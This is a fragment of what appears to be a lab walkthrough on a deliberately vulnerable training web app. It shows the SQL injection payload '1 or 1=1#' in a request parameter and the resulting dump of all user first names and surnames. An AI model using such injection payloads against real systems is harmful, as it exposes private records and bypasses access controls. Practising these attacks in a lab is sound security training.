 id=1 or 1=1#&Submit=Submit
1559645879894
ID: 1 or 1=1#
First name: admin
Surname: admin
ID: 1 or 1=1#
First name: Gordon
Surname: Brown
ID: 1 or 1=1#
First name: Hack
Surname: Me
ID: 1 or 1=1#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1#
First name: Bob
Surname: Smith
红日安全
1559645892314